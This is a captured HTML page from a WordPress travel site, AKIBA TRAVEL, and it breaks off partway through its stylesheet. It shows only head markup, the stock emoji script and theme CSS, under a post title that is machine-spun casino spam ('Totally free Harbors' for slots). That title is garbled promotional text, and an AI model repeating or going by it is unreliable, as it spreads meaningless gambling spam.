

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akiba-travel.com/2024/02/26/enjoy-totally-free-harbors-play-cricket-star-slots-having-bonus-and-you-may-free-spins/
body_size: 40254
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://akiba-travel.com/xmlrpc.php">
		<title>Enjoy Totally free Harbors play cricket star slots Having Bonus And you may Free Spins &#8211; AKIBA TRAVEL</title>
<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux" href="https://akiba-travel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Flux des commentaires" href="https://akiba-travel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AKIBA TRAVEL &raquo; Enjoy Totally free Harbors play cricket star slots Having Bonus And you may Free Spins Flux des commentaires" href="https://akiba-travel.com/2024/02/26/enjoy-totally-free-harbors-play-cricket-star-slots-having-bonus-and-you-may-free-spins/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akiba-travel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://akiba-travel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akiba-travel.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcf-slick-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://akiba-travel.com/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.1.16' type='text/css' media='all' />
<style id='wp-carousel-free-inline-css' type='text/css'>
#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-1010.sp-wpcp-1010 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1010.nav-vertical-center {
			padding: 0;
		}
	}#sp-wp-carousel-free-id-494.sp-wpcp-494 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-494.sp-wpcp-494 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .wpcp-single-item {
		border: 1px none #dddddd;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-prev i:hover,
	#sp-wp-carousel-free-id-352.sp-wpcp-352 .slick-next i:hover {
		color: #52b3d9;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li button {
		background-color: #cccccc;
	}
	#sp-wp-carousel-free-id-352.sp-wpcp-352 ul.slick-dots li.slick-active button {
		background-color: #52b3d9;
	}
	
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-352.nav-vertical-center {
			padding: 0;
		}
	}
</style>
<link rel='stylesheet' id='neve-style-css' href='https://akiba-travel.com/wp-content/themes/neve/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.header-menu-sidebar-inner li.menu-item-nav-search { display: none; }
 .container{ max-width: 748px; } .has-neve-button-color-color{ color: var(--nv-secondary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-secondary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color);border-radius:0px 0px 0px 0px;border:none;border-width:1px 1px 1px 1px; font-size: 14px; } .button.button-primary:hover, ul[id^="nv-primary-navigation"] li.button.button-primary > a:hover, .menu li.button.button-primary > a:hover, .wp-block-button.is-style-primary .wp-block-button__link:hover, .wc-block-grid .wp-block-button .wp-block-button__link:hover, form input[type="submit"]:hover, form button[type="submit"]:hover, #comments input[type="submit"]:hover{ background-color: var(--nv-secondary-accent);color: var(--nv-text-color); } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link, .button.button-secondary.secondary-default{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg);border-radius:0px 0px 0px 0px;border:none;border-width:2px 2px 2px 2px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-secondary:not(.secondary-default):hover, .wp-block-button.is-style-secondary .wp-block-button__link:hover, .button.button-secondary.secondary-default:hover{ background-color: var(--nv-primary-accent);color: var(--nv-text-dark-bg); } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 15px; line-height: 1.6; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Lato, var(--nv-fallback-ff); } h1, .single h1.entry-title{ font-size: 1.5em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h2{ font-size: 1.3em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h3, .woocommerce-checkout h3{ font-size: 1.1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 700; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h4{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; font-weight: 400; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h5{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } h6{ font-size: 0.75em; line-height: 1.2em; letter-spacing: 0px; font-weight: 600; text-transform: none; font-family: Ubuntu, var(--nv-fallback-ff); } form:not([role="search"]):not(.woocommerce-cart-form):not(.woocommerce-ordering):not(.cart) input:read-write:not(#coupon_code), form textarea, form select{ margin-bottom: 10px; } form input:read-write, form textarea, form select, form select option, form.wp-block-search input.wp-block-search__input{ color: var(--nv-text-color); } form label, .wpforms-container .wpforms-field-label{ margin-bottom: 10px; } form.search-form input:read-write{ padding-right:45px !important; } .header-main-inner,.header-main-inner a:not(.button),.header-main-inner .navbar-toggle{ color: var(--nv-text-color); } .header-main-inner .nv-icon svg,.header-main-inner .nv-contact-list svg{ fill: var(--nv-text-color); } .header-main-inner .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-main-inner .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-main-inner{ background-color: var(--nv-site-bg); } .header-menu-sidebar .header-menu-sidebar-bg,.header-menu-sidebar .header-menu-sidebar-bg a:not(.button),.header-menu-sidebar .header-menu-sidebar-bg .navbar-toggle{ color: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .nv-icon svg,.header-menu-sidebar .header-menu-sidebar-bg .nv-contact-list svg{ fill: var(--nv-text-color); } .header-menu-sidebar .header-menu-sidebar-bg .icon-bar{ background-color: var(--nv-text-color); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg .nav-ul .sub-menu{ background-color: var(--nv-site-bg); } .hfg_header .header-menu-sidebar .header-menu-sidebar-bg{ background-color: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 78px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle, .header-menu-sidebar .close-sidebar-panel .navbar-toggle{ border-radius:3px;border:1px solid;border-width:1px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul .neve-mm-heading span,.builder-item--primary-menu .nav-menu-primary > .nav-ul .has-caret{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item) > a:after,.builder-item--primary-menu .nav-menu-primary > .nav-ul li > .has-caret > a:after{ background-color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:not(.woocommerce-mini-cart-item):hover > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret{ color: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li:hover > .has-caret svg{ fill: var(--nv-primary-accent); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > a,.builder-item--primary-menu .nav-menu-primary > .nav-ul li.current_page_item > .has-caret > a{ color: var(--nv-text-color); } .builder-item--primary-menu .nav-menu-primary > .nav-ul li.current-menu-item > .has-caret svg{ fill: var(--nv-text-color); } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 600; text-transform: uppercase; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive a.nv-search.nv-icon > svg{ width: 15px;height: 15px;fill: var(--nv-text-color); } .builder-item--header_search_responsive a.nv-search.nv-icon:hover > svg{ fill: var(--nv-primary-accent); } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .footer-bottom-inner{ background-color: #24292e; } .footer-bottom-inner,.footer-bottom-inner a:not(.button),.footer-bottom-inner .navbar-toggle{ color: var(--nv-text-dark-bg); } .footer-bottom-inner .nv-icon svg,.footer-bottom-inner .nv-contact-list svg{ fill: var(--nv-text-dark-bg); } .footer-bottom-inner .icon-bar{ background-color: var(--nv-text-dark-bg); } .footer-bottom-inner .nav-ul .sub-menu{ background-color: #24292e; } .builder-item--footer_copyright, .builder-item--footer_copyright *{ color: #ffffff; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; font-weight: 500; text-transform: none; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } @media(min-width: 576px){ .container{ max-width: 992px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 14px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 14px; } .button.button-primary, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ padding:16px 35px 16px 35px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ padding:16px 35px 16px 35px; } body, .site-title{ font-size: 16px; line-height: 1.6; letter-spacing: 0px; } h1, .single h1.entry-title{ font-size: 55px; line-height: 1.2em; letter-spacing: 0px; } h2{ font-size: 45px; line-height: 1.2em; letter-spacing: 0px; } h3, .woocommerce-checkout h3{ font-size: 17px; line-height: 1.2em; letter-spacing: 0px; } h4{ font-size: 16px; line-height: 1.2em; letter-spacing: 0px; } h5{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } h6{ font-size: 1em; line-height: 1.2em; letter-spacing: 0px; } .header-menu-sidebar{ width: 360px; } .builder-item--logo .site-logo img{ max-width: 97px; } .builder-item--logo .site-logo{ padding:10px 0px 10px 0px; } .builder-item--logo{ margin:0px 0px 0px 0px; } .builder-item--nav-icon .navbar-toggle{ padding:10px 15px 10px 15px; } .builder-item--nav-icon{ margin:0px 0px 0px 0px; } .builder-item--primary-menu .nav-ul > li:not(:last-of-type){ margin-right:20px; } .builder-item--primary-menu .style-full-height .nav-ul li:not(.menu-item-nav-search):not(.menu-item-nav-cart):hover > a:after{ width: calc(100% + 20px); } .builder-item--primary-menu .nav-ul li a, .builder-item--primary-menu .neve-mm-heading span{ min-height: 25px; } .builder-item--primary-menu{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--primary-menu svg{ width: 1em;height: 1em; } .builder-item--header_search_responsive input[type=submit],.builder-item--header_search_responsive .nv-search-icon-wrap{ width: 14px; } .builder-item--header_search_responsive .nv-nav-search .search-form input[type=search]{ height: 40px; font-size: 14px; padding-right:50px;border-width:1px 1px 1px 1px;border-radius:1px 1px 1px 1px; } .builder-item--header_search_responsive .nv-search-icon-wrap .nv-icon svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive .close-responsive-search svg{ width: 14px;height: 14px; } .builder-item--header_search_responsive{ padding:0px 10px 0px 10px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright{ font-size: 1em; line-height: 1.6em; letter-spacing: 0px; padding:0px 0px 0px 0px;margin:0px 0px 0px 0px; } .builder-item--footer_copyright svg{ width: 1em;height: 1em; } }@media(min-width: 960px){ .container{ max-width: 1170px; } body:not(.single):not(.archive):not(.blog):not(.search) .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search) .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .button.button-primary, button, input[type=button], .btn, input[type="submit"], /* Buttons in navigation */ ul[id^="nv-primary-navigation"] li.button.button-primary > a, .menu li.button.button-primary > a, .wp-block-button.is-style-primary .wp-block-button__link, .wc-block-grid .wp-block-button .wp-block-button__link, form input[type="submit"], form button[type="submit"], #comments input[type="submit"]{ font-size: 16px; } .button.button-secondary:not(.secondary-default), .wp-block-button.is-style-secondary .wp-block-button__link{ font-size: 